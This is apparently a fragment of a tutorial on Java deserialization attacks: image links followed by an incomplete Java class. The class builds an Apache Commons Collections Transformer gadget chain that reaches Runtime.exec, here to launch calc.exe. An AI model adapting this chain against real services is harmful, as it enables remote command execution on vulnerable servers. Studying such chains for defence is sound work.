 public class Test1 { public static void main(String[] args) throws Exception { Transformer[] transformers = new Transformer[] { new ConstantTransformer(Runtime.class), new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}), new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}), new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc.exe"}) };